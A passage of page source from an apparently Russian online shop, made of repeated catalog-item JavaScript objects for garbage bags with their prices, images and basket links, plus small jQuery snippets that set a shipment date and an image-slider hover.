LIDER_ID':'bx_3213857206_84_c5ed0c4d304f7a1c63756874c1189e84_pict_slider','QUANTITY_ID':'bx_3213857206_84_c5ed0c4d304f7a1c63756874c1189e84_quantity','QUANTITY_UP_ID':'bx_3213857206_84_c5ed0c4d304f7a1c63756874c1189e84_quant_up','QUANTITY_DOWN_ID':'bx_3213857206_84_c5ed0c4d304f7a1c63756874c1189e84_quant_down','PRICE_ID':'bx_3213857206_84_c5ed0c4d304f7a1c63756874c1189e84_price','PRICE_OLD_ID':'bx_3213857206_84_c5ed0c4d304f7a1c63756874c1189e84_price_old','PRICE_TOTAL_ID':'bx_3213857206_84_c5ed0c4d304f7a1c63756874c1189e84_price_total','BUY_ID':'bx_3213857206_84_c5ed0c4d304f7a1c63756874c1189e84_buy_link','BASKET_PROP_DIV':'bx_3213857206_84_c5ed0c4d304f7a1c63756874c1189e84_basket_prop','BASKET_ACTIONS_ID':'bx_3213857206_84_c5ed0c4d304f7a1c63756874c1189e84_basket_actions','NOT_AVAILABLE_MESS':'bx_3213857206_84_c5ed0c4d304f7a1c63756874c1189e84_not_avail','COMPARE_LINK_ID':'bx_3213857206_84_c5ed0c4d304f7a1c63756874c1189e84_compare_link','SUBSCRIBE_ID':'bx_3213857206_84_c5ed0c4d304f7a1c63756874c1189e84_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3213857206_217_f09b437e5b97bcadeb005f41158ee4ec =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'217','NAME':'Мешки для мусора 120 литров, 14 мкм, ПНД, 10 шт. красные, 70х110 см, EXTRA','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-10-shtuk-pnd-krasnye-14-mkm/','PICT':{'ID':'38185','TIMESTAMP_X':'24.06.2024 23:54:50','MODULE_ID':'iblock','HEIGHT':'235','WIDTH':'550','FILE_SIZE':'96089','CONTENT_TYPE':'image/png','SUBDIR':'iblock/72d','FILE_NAME':'qfovmjo8dq7w8ooqhhs93ik9l0ytl9fo.png','ORIGINAL_NAME':'12010extrared.png','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'529ecc8819640e6665862598c513b451','SRC':'/upload/iblock/72d/qfovmjo8dq7w8ooqhhs93ik9l0ytl9fo.png','UNSAFE_SRC':'/upload/iblock/72d/qfovmjo8dq7w8ooqhhs93ik9l0ytl9fo.png','SAFE_SRC':'/upload/iblock/72d/qfovmjo8dq7w8ooqhhs93ik9l0ytl9fo.png','ALT':'Мешки для мусора 120 литров, 14 мкм, ПНД, 10 шт. красные, 70х110 см, EXTRA','TITLE':'Мешки для мусора 120 литров, 14 мкм, ПНД, 10 шт. красные, 70х110 см, EXTRA'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'99999980','STEP_QUANTITY':'30','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'49.95','UNROUND_PRICE':'49.95','BASE_PRICE':'49.95','PRICE':'49.95','ID':'128','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'49.95','RATIO_BASE_PRICE':'1498.5','PRINT_RATIO_BASE_PRICE':'1 498.50','PRINT_PRICE':'49.95','RATIO_PRICE':'1498.5','PRINT_RATIO_PRICE':'1 498.50','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'30'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'159':{'ID':'159','RATIO':'30','IS_DEFAULT':'Y','PRODUCT_ID':'217'}},'ITEM_MEASURE_RATIO_SELECTED':'159','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/stroitelnye-meshki/meshki-dlya-stroitelnogo-musora-180-litrov-10-shtuk-pvd-chernye-65-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/stroitelnye-meshki/meshki-dlya-stroitelnogo-musora-180-litrov-10-shtuk-pvd-chernye-65-mkm/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3213857206_217_f09b437e5b97bcadeb005f41158ee4ec','PICT_ID':'bx_3213857206_217_f09b437e5b97bcadeb005f41158ee4ec_pict','PICT_SLIDER_ID':'bx_3213857206_217_f09b437e5b97bcadeb005f41158ee4ec_pict_slider','QUANTITY_ID':'bx_3213857206_217_f09b437e5b97bcadeb005f41158ee4ec_quantity','QUANTITY_UP_ID':'bx_3213857206_217_f09b437e5b97bcadeb005f41158ee4ec_quant_up','QUANTITY_DOWN_ID':'bx_3213857206_217_f09b437e5b97bcadeb005f41158ee4ec_quant_down','PRICE_ID':'bx_3213857206_217_f09b437e5b97bcadeb005f41158ee4ec_price','PRICE_OLD_ID':'bx_3213857206_217_f09b437e5b97bcadeb005f41158ee4ec_price_old','PRICE_TOTAL_ID':'bx_3213857206_217_f09b437e5b97bcadeb005f41158ee4ec_price_total','BUY_ID':'bx_3213857206_217_f09b437e5b97bcadeb005f41158ee4ec_buy_link','BASKET_PROP_DIV':'bx_3213857206_217_f09b437e5b97bcadeb005f41158ee4ec_basket_prop','BASKET_ACTIONS_ID':'bx_3213857206_217_f09b437e5b97bcadeb005f41158ee4ec_basket_actions','NOT_AVAILABLE_MESS':'bx_3213857206_217_f09b437e5b97bcadeb005f41158ee4ec_not_avail','COMPARE_LINK_ID':'bx_3213857206_217_f09b437e5b97bcadeb005f41158ee4ec_compare_link','SUBSCRIBE_ID':'bx_3213857206_217_f09b437e5b97bcadeb005f41158ee4ec_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3213857206_772_deaa822da41aee441aecbdbd76af7ea6 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'772','NAME':'Мешки для мусора с завязками 120 л, 15 мкм, 10 шт, ПНД, 85х80 см, красные','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-s-zavyazkami/meshki-dlya-musora-s-zavyazkami-120-litrov-10-shtuk-pnd-krasnye-15-mkm/','PICT':{'ID':'12778','TIMESTAMP_X':'28.05.2025 12:35:08','MODULE_ID':'iblock','HEIGHT':'451','WIDTH':'1200','FILE_SIZE':'61326','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/1a1','FILE_NAME':'1a13901a7d0802f21fb5a3489bf83346.jpg','ORIGINAL_NAME':'120vipred.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'0ae2a42e4b3a01af020411d2c7de1728','SRC':'/upload/iblock/1a1/1a13901a7d0802f21fb5a3489bf83346.jpg','UNSAFE_SRC':'/upload/iblock/1a1/1a13901a7d0802f21fb5a3489bf83346.jpg','SAFE_SRC':'/upload/iblock/1a1/1a13901a7d0802f21fb5a3489bf83346.jpg','ALT':'Мешки для мусора с завязками 120 л, 15 мкм, 10 шт, ПНД, 85х80 см, красные','TITLE':'Мешки для мусора с завязками 120 л, 15 мкм, 10 шт, ПНД, 85х80 см, красные'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'25','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'70.2','UNROUND_PRICE':'70.2','BASE_PRICE':'70.2','PRICE':'70.2','ID':'234','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'70.20','RATIO_BASE_PRICE':'1755','PRINT_RATIO_BASE_PRICE':'1 755','PRINT_PRICE':'70.20','RATIO_PRICE':'1755','PRINT_RATIO_PRICE':'1 755','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'25'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'232':{'ID':'232','RATIO':'25','IS_DEFAULT':'Y','PRODUCT_ID':'772'}},'ITEM_MEASURE_RATIO_SELECTED':'232','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/stroitelnye-meshki/meshki-dlya-stroitelnogo-musora-180-litrov-10-shtuk-pvd-chernye-65-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/stroitelnye-meshki/meshki-dlya-stroitelnogo-musora-180-litrov-10-shtuk-pvd-chernye-65-mkm/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3213857206_772_deaa822da41aee441aecbdbd76af7ea6','PICT_ID':'bx_3213857206_772_deaa822da41aee441aecbdbd76af7ea6_pict','PICT_SLIDER_ID':'bx_3213857206_772_deaa822da41aee441aecbdbd76af7ea6_pict_slider','QUANTITY_ID':'bx_3213857206_772_deaa822da41aee441aecbdbd76af7ea6_quantity','QUANTITY_UP_ID':'bx_3213857206_772_deaa822da41aee441aecbdbd76af7ea6_quant_up','QUANTITY_DOWN_ID':'bx_3213857206_772_deaa822da41aee441aecbdbd76af7ea6_quant_down','PRICE_ID':'bx_3213857206_772_deaa822da41aee441aecbdbd76af7ea6_price','PRICE_OLD_ID':'bx_3213857206_772_deaa822da41aee441aecbdbd76af7ea6_price_old','PRICE_TOTAL_ID':'bx_3213857206_772_deaa822da41aee441aecbdbd76af7ea6_price_total','BUY_ID':'bx_3213857206_772_deaa822da41aee441aecbdbd76af7ea6_buy_link','BASKET_PROP_DIV':'bx_3213857206_772_deaa822da41aee441aecbdbd76af7ea6_basket_prop','BASKET_ACTIONS_ID':'bx_3213857206_772_deaa822da41aee441aecbdbd76af7ea6_basket_actions','NOT_AVAILABLE_MESS':'bx_3213857206_772_deaa822da41aee441aecbdbd76af7ea6_not_avail','COMPARE_LINK_ID':'bx_3213857206_772_deaa822da41aee441aecbdbd76af7ea6_compare_link','SUBSCRIBE_ID':'bx_3213857206_772_deaa822da41aee441aecbdbd76af7ea6_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3213857206_140_a9142394d5a81678f8a765690de90843 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'140','NAME':'Мешки для мусора 120 л, 12 мкм, 10 шт, синие, упаковочные','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-10-shtuk-pnd-sinie-12-mkm/','PICT':{'ID':'18138974','TIMESTAMP_X':'22.06.2025 11:56:36','MODULE_ID':'iblock','HEIGHT':'110','WIDTH':'267','FILE_SIZE':'26876','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/417','FILE_NAME':'cjhug6mrittqpondqh9ooo0wnnbvn7a4.jpg','ORIGINAL_NAME':'GreenClean Classic 120 литров, 10 штук, ПНД, 12 мкм, размер 65_100 см, синие.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'7ed6fac56a36fb118c517a63a5909114','SRC':'/upload/iblock/417/cjhug6mrittqpondqh9ooo0wnnbvn7a4.jpg','UNSAFE_SRC':'/upload/iblock/417/cjhug6mrittqpondqh9ooo0wnnbvn7a4.jpg','SAFE_SRC':'/upload/iblock/417/cjhug6mrittqpondqh9ooo0wnnbvn7a4.jpg','ALT':'Мешки для мусора 120 л, 12 мкм, 10 шт, синие, упаковочные','TITLE':'Мешки для мусора 120 л, 12 мкм, 10 шт, синие, упаковочные'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'999999999','STEP_QUANTITY':'40','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'38.03','UNROUND_PRICE':'38.03','BASE_PRICE':'38.03','PRICE':'38.03','ID':'104','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'38.03','RATIO_BASE_PRICE':'1521.2','PRINT_RATIO_BASE_PRICE':'1 521.20','PRINT_PRICE':'38.03','RATIO_PRICE':'1521.2','PRINT_RATIO_PRICE':'1 521.20','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'40'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'134':{'ID':'134','RATIO':'40','IS_DEFAULT':'Y','PRODUCT_ID':'140'}},'ITEM_MEASURE_RATIO_SELECTED':'134','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/stroitelnye-meshki/meshki-dlya-stroitelnogo-musora-180-litrov-10-shtuk-pvd-chernye-65-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/stroitelnye-meshki/meshki-dlya-stroitelnogo-musora-180-litrov-10-shtuk-pvd-chernye-65-mkm/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3213857206_140_a9142394d5a81678f8a765690de90843','PICT_ID':'bx_3213857206_140_a9142394d5a81678f8a765690de90843_pict','PICT_SLIDER_ID':'bx_3213857206_140_a9142394d5a81678f8a765690de90843_pict_slider','QUANTITY_ID':'bx_3213857206_140_a9142394d5a81678f8a765690de90843_quantity','QUANTITY_UP_ID':'bx_3213857206_140_a9142394d5a81678f8a765690de90843_quant_up','QUANTITY_DOWN_ID':'bx_3213857206_140_a9142394d5a81678f8a765690de90843_quant_down','PRICE_ID':'bx_3213857206_140_a9142394d5a81678f8a765690de90843_price','PRICE_OLD_ID':'bx_3213857206_140_a9142394d5a81678f8a765690de90843_price_old','PRICE_TOTAL_ID':'bx_3213857206_140_a9142394d5a81678f8a765690de90843_price_total','BUY_ID':'bx_3213857206_140_a9142394d5a81678f8a765690de90843_buy_link','BASKET_PROP_DIV':'bx_3213857206_140_a9142394d5a81678f8a765690de90843_basket_prop','BASKET_ACTIONS_ID':'bx_3213857206_140_a9142394d5a81678f8a765690de90843_basket_actions','NOT_AVAILABLE_MESS':'bx_3213857206_140_a9142394d5a81678f8a765690de90843_not_avail','COMPARE_LINK_ID':'bx_3213857206_140_a9142394d5a81678f8a765690de90843_compare_link','SUBSCRIBE_ID':'bx_3213857206_140_a9142394d5a81678f8a765690de90843_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3213857206_1047_03613088505fff8ad50b0ac75cc0fef5 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'1047','NAME':'Мешки для мусора 240 литров, 80 мкм, 50 шт, ПВД, черные, в пачках','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-240-litrov/meshki-dlya-musora-240-litrov-pvd-80-mkm-v-pachkah/','PICT':{'ID':'10858','TIMESTAMP_X':'25.06.2024 00:00:53','MODULE_ID':'iblock','HEIGHT':'150','WIDTH':'240','FILE_SIZE':'6398','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/ca3','FILE_NAME':'ca3cde0beaf6621451a311f6452abb2b.jpg','ORIGINAL_NAME':'meshki-plasti.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'95f0c99d6054f4f3925b58425854a884','SRC':'/upload/iblock/ca3/ca3cde0beaf6621451a311f6452abb2b.jpg','UNSAFE_SRC':'/upload/iblock/ca3/ca3cde0beaf6621451a311f6452abb2b.jpg','SAFE_SRC':'/upload/iblock/ca3/ca3cde0beaf6621451a311f6452abb2b.jpg','ALT':'Мешки для мусора 240 литров, 80 мкм, 50 шт, ПВД, черные, в пачках','TITLE':'Мешки для мусора 240 литров, 80 мкм, 50 шт, ПВД, черные, в пачках'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'100','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'29.26','UNROUND_PRICE':'29.26','BASE_PRICE':'29.26','PRICE':'29.26','ID':'278','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'29.26','RATIO_BASE_PRICE':'2926','PRINT_RATIO_BASE_PRICE':'2 926','PRINT_PRICE':'29.26','RATIO_PRICE':'2926','PRINT_RATIO_PRICE':'2 926','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'100'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'273':{'ID':'273','RATIO':'100','IS_DEFAULT':'Y','PRODUCT_ID':'1047'}},'ITEM_MEASURE_RATIO_SELECTED':'273','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/stroitelnye-meshki/meshki-dlya-stroitelnogo-musora-180-litrov-10-shtuk-pvd-chernye-65-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/stroitelnye-meshki/meshki-dlya-stroitelnogo-musora-180-litrov-10-shtuk-pvd-chernye-65-mkm/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3213857206_1047_03613088505fff8ad50b0ac75cc0fef5','PICT_ID':'bx_3213857206_1047_03613088505fff8ad50b0ac75cc0fef5_pict','PICT_SLIDER_ID':'bx_3213857206_1047_03613088505fff8ad50b0ac75cc0fef5_pict_slider','QUANTITY_ID':'bx_3213857206_1047_03613088505fff8ad50b0ac75cc0fef5_quantity','QUANTITY_UP_ID':'bx_3213857206_1047_03613088505fff8ad50b0ac75cc0fef5_quant_up','QUANTITY_DOWN_ID':'bx_3213857206_1047_03613088505fff8ad50b0ac75cc0fef5_quant_down','PRICE_ID':'bx_3213857206_1047_03613088505fff8ad50b0ac75cc0fef5_price','PRICE_OLD_ID':'bx_3213857206_1047_03613088505fff8ad50b0ac75cc0fef5_price_old','PRICE_TOTAL_ID':'bx_3213857206_1047_03613088505fff8ad50b0ac75cc0fef5_price_total','BUY_ID':'bx_3213857206_1047_03613088505fff8ad50b0ac75cc0fef5_buy_link','BASKET_PROP_DIV':'bx_3213857206_1047_03613088505fff8ad50b0ac75cc0fef5_basket_prop','BASKET_ACTIONS_ID':'bx_3213857206_1047_03613088505fff8ad50b0ac75cc0fef5_basket_actions','NOT_AVAILABLE_MESS':'bx_3213857206_1047_03613088505fff8ad50b0ac75cc0fef5_not_avail','COMPARE_LINK_ID':'bx_3213857206_1047_03613088505fff8ad50b0ac75cc0fef5_compare_link','SUBSCRIBE_ID':'bx_3213857206_1047_03613088505fff8ad50b0ac75cc0fef5_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3213857206_7773_cdc1f2ea43583751fc9f11a3064789ec =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'7773','NAME':'Мешки для мусора 180 литров, 50 мкм, в рулоне 10 шт, ПВД, 2 слоя, прочные, строительные, черные, 93х110 см, EXTRA Black','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-180-litrov/meshki-dlya-musora-180-litrov-10-shtuk-pvd-chernye-50-mkm/','PICT':{'ID':'38049','TIMESTAMP_X':'21.07.2024 14:17:34','MODULE_ID':'iblock','HEIGHT':'235','WIDTH':'550','FILE_SIZE':'85389','CONTENT_TYPE':'image/png','SUBDIR':'iblock/d5a','FILE_NAME':'8viqi45l6z04ba008afsxluo1nj87a4t.png','ORIGINAL_NAME':'18010extrablack.png','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'ada936e992b1ed9f5adb5c72779ff7bc','SRC':'/upload/iblock/d5a/8viqi45l6z04ba008afsxluo1nj87a4t.png','UNSAFE_SRC':'/upload/iblock/d5a/8viqi45l6z04ba008afsxluo1nj87a4t.png','SAFE_SRC':'/upload/iblock/d5a/8viqi45l6z04ba008afsxluo1nj87a4t.png','ALT':'Мешки для мусора 180 литров, 50 мкм, в рулоне 10 шт, ПВД, 2 слоя, прочные, строительные, черные, 93х110 см, EXTRA Black','TITLE':'Мешки для мусора 180 литров, 50 мкм, в рулоне 10 шт, ПВД, 2 слоя, прочные, строительные, черные, 93х110 см, EXTRA Black'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'10','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'188.06','UNROUND_PRICE':'188.06','BASE_PRICE':'188.06','PRICE':'188.06','ID':'425','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'188.06','RATIO_BASE_PRICE':'1880.6','PRINT_RATIO_BASE_PRICE':'1 880.60','PRINT_PRICE':'188.06','RATIO_PRICE':'1880.6','PRINT_RATIO_PRICE':'1 880.60','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'10'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'418':{'ID':'418','RATIO':'10','IS_DEFAULT':'Y','PRODUCT_ID':'7773'}},'ITEM_MEASURE_RATIO_SELECTED':'418','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/stroitelnye-meshki/meshki-dlya-stroitelnogo-musora-180-litrov-10-shtuk-pvd-chernye-65-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/stroitelnye-meshki/meshki-dlya-stroitelnogo-musora-180-litrov-10-shtuk-pvd-chernye-65-mkm/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3213857206_7773_cdc1f2ea43583751fc9f11a3064789ec','PICT_ID':'bx_3213857206_7773_cdc1f2ea43583751fc9f11a3064789ec_pict','PICT_SLIDER_ID':'bx_3213857206_7773_cdc1f2ea43583751fc9f11a3064789ec_pict_slider','QUANTITY_ID':'bx_3213857206_7773_cdc1f2ea43583751fc9f11a3064789ec_quantity','QUANTITY_UP_ID':'bx_3213857206_7773_cdc1f2ea43583751fc9f11a3064789ec_quant_up','QUANTITY_DOWN_ID':'bx_3213857206_7773_cdc1f2ea43583751fc9f11a3064789ec_quant_down','PRICE_ID':'bx_3213857206_7773_cdc1f2ea43583751fc9f11a3064789ec_price','PRICE_OLD_ID':'bx_3213857206_7773_cdc1f2ea43583751fc